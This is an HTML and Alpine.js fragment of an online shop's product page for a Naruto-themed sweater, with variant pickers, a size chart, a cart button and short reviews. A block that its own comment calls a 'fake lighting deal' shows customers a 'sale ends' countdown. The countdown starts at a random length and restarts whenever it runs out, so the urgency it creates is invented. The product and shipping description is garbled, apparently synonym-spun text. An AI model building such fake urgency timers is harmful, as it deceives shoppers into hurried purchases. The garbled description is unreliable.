                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://gear-anime.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p class="girltextSmall"><strong></strong><strong>Description:</strong></p>
<ul data-indent="0" class="p-rich_text_list p-rich_text_list__bullet" data-stringify-type="unordered-list">
<li data-stringify-border="0" data-stringify-indent="0">Synthetic Wool - 70% acrylic + 30% cotton (clean and breathable an identical to Wool)</li>
<li>Additional clean materials</li>
<li>Glorious pairing for leggings and skinny jeans</li>
<li>Retains you warmth in chilly local weather</li>
<li>Designed and constructed for the match and luxurious</li>
<li>Hand Wash Chilly/Flat Dry</li>
<li>Extreme-definition sublimation printing technique covers your complete garment</li>
<li>This could be a Unisex fitted sweater. </li>
<li><b data-stringify-type="bold">Sizes are in US sizing</b></li>
<li>Our apparels are all Hand-Made. Due to this fact, please allow a 5% tolerance in the case of shade brightness (on-off show display screen) along with stitching alignment</li>
</ul>
<p></p>
<p><strong> DELIVERY & RETURNS</strong></p>
<div class="ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active" id="ui-id-4" aria-labelledby="ui-id-3" role="tabpanel" aria-hidden="false">
<ul>
<li>
<strong>Anticipated Provide:</strong><span> </span>Manufacturing time is<span> 5-7</span><span> </span>enterprise days. Estimated provide time:<span> </span><span style="color: #ff2a00;"><strong><a style="color: #ff2a00;" abchref="pages/shipping" target="_blank" data-mce-abchref="pages/shipping" rel="noopener">Shipping Times</a></strong></span>
</li>
<li>
<strong>Return Eligibility:</strong><span> </span>Please ship once more in distinctive packaging, undamaged. Contact our help staff<span> </span><span style="color: #ff2a00;"><a style="color: #ff2a00;" abchref="pages/talk-to-us" target="_blank" data-mce-abchref="pages/talk-to-us" rel="noopener"><strong>HERE</strong></a></span> and so they're going that will help you accordingly.</li>
</ul>
</div>
<ul data-stringify-type="unordered-list" class="p-rich_text_list p-rich_text_list__bullet" data-indent="0" data-border="false" data-border-radius-top-cap="false" data-border-radius-bottom-cap="false"></ul>
<div class="ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active" id="ui-id-4" aria-labelledby="ui-id-3" role="tabpanel" aria-hidden="false">
<ul></ul>
</div>
<div aria-hidden="false" role="tabpanel" aria-labelledby="ui-id-3" id="ui-id-4" class="ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content-active"></div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">GEARAN36138</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://gear-anime.com/collections/naruto">Naruto</a>,
                        </li>
                                            <li>
                            <a href="https://gear-anime.com/collections/sweaters">Sweaters</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jessica   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Excellent buy! This product is practical, trustworthy, and works exactly as I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sadie   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Good product, had some shipping issues but it arrived within the expected timeframe.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elizabeth   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 26, 2024</div>
                        <p class="mt-2 text-sm">Good quality. Matched descriptions. You get what you pay for.</p>
                    </div>
                </div>
